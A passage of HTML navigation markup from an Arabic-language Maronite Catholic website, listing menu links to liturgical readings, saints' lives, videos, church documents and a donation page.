	<li id="menu-item-37258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37258 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن القيامة &#8211; طقس ماروني</a></li>
	<li id="menu-item-37259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37259 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن العنصرة &#8211; طقس ماروني</a></li>
	<li id="menu-item-37254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37254 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصليب &#8211; طقس ماروني</a></li>
	<li id="menu-item-37260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37260 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d8%a8%d8%aa%d8%a9-%d8%a7%d9%84%d9%82/">الإنجيل الأسبوعي &#8211; الأعياد الثابتة &#8211; طقس ماروني</a></li>
</ul>
</li>
<li id="menu-item-28403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28403 bgnav" data-item-row="default" ><a>قديس اليوم</a>
<ul class="sub-menu">
	<li id="menu-item-36376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36376 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الثاني &#8211; سير قديسين</a></li>
	<li id="menu-item-36377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36377 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">شباط &#8211; سير قديسين</a></li>
	<li id="menu-item-36378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36378 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آذار &#8211; سير قديسين</a></li>
	<li id="menu-item-36379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36379 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">نيسان &#8211; سير قديسين</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36380 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيار &#8211; سير قديسين</a></li>
	<li id="menu-item-36381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36381 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">حزيران &#8211; سير قديسين</a></li>
	<li id="menu-item-36382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36382 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d9%85%d9%88%d8%b2-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تموز &#8211; سير قديسين</a></li>
	<li id="menu-item-36373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36373 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%a8-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آب &#8211; سير قديسين</a></li>
	<li id="menu-item-36374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36374 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيلول &#8211; سير قديسين</a></li>
	<li id="menu-item-36375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36375 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الأول &#8211; سير قديسين</a></li>
	<li id="menu-item-36383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36383 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الثاني &#8211; سير قدسين</a></li>
	<li id="menu-item-36384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36384 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الأول &#8211; سير قديسين</a></li>
</ul>
</li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/">معرض الفيديو</a>
<ul class="sub-menu">
	<li id="menu-item-36414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36414 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/">افلام يسوع المسيح &#8211; فيديو</a></li>
	<li id="menu-item-36407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36407 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">افلام قديسين &#8211; فيديو</a></li>
	<li id="menu-item-36413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36413 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%83%d9%8a%d9%8a%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d9%86/">القديسون المسابكييون الموارنة والرهبان الفرنسيسكان – فيديو</a></li>
	<li id="menu-item-36415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36415 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/">الكتاب المقدس &#8211; فيديو</a></li>
	<li id="menu-item-36408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36408 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/taratil/">تراتيل &#8211; فيديو</a></li>
	<li id="menu-item-36412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36412 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa/">صلوات &#8211; فيديو</a></li>
	<li id="menu-item-36410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36410 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/qidas/">قداس ماروني &#8211; فيديو</a></li>
	<li id="menu-item-36409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36409 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/">تساعيات &#8211; فيديو</a></li>
	<li id="menu-item-36411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36411 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-church/">كنائس &#8211; فيديو</a></li>
	<li id="menu-item-36416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36416 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-learning-languages/">تعليم لغات &#8211; فيديو</a></li>
</ul>
</li>
<li id="menu-item-38141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38141 bgnav" data-item-row="default" ><a>وثائق</a>
<ul class="sub-menu">
	<li id="menu-item-38142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38142 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d9%86%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7/">المجامع الكنسية: نيقيا &#8211; الفاتيكاني الاول</a></li>
	<li id="menu-item-38143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38143 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">المجمع الفاتيكاني الثاني</a></li>
	<li id="menu-item-38144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38144 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84/">كتاب التعليم المسيحي للكنيسة الكاثوليكة</a></li>
	<li id="menu-item-38145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38145 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/">مجموعة قوانين الكنائس الشرقية</a></li>
	<li id="menu-item-38209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38209 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a/">الفن الكنسي</a></li>
	<li id="menu-item-38210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38210 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9/">تاريخ الايقونة</a></li>
	<li id="menu-item-38211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38211 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d9%88%d8%b4%d8%b1%d8%ad%d9%87%d8%a7/">الأيقونة وشرحها</a></li>
</ul>
</li>
<li id="menu-item-28406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28406 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/6576/">Donation</a></li>
<li id="menu-item-33259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33259 bgnav" data-item-row="default" ><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=63SXL2UL3PJ2N">PayPal</a></li>
<li id="menu-item-21543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21543 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://peregabriel.org/saintamaria/">
    	    <img class='jeg_logo_img' src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/stickpink.png" srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/stickpink.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/stickpink@x2.png 2x" alt="موقع سلطانة الحبل بلا دنس"data-light-src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/stickpink.png" data-light-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/stickpink.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/stickpink@x2.png 2x" data-dark-src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="slide"><li id="menu-item-30335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30335 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/">الصفحة الرئيسية</a></li>
<li id="menu-item-28404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28404 bgnav" data-item-row="default" ><a>القداس والقراءات</a>
<ul class="sub-menu">
	<li id="menu-item-36385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/">زمن الميلاد &#8211; القداس الماروني</a></li>
	<li id="menu-item-36386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36386 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad/">زمن الدنح &#8211; القداس الماروني</a></li>
	<li id="menu-item-36387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36387 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/">زمن الصوم &#8211; القداس الماروني</a></li>
	<li id="menu-item-36388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36388 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/">زمن القيامة &#8211; القداس الماروني</a></li>
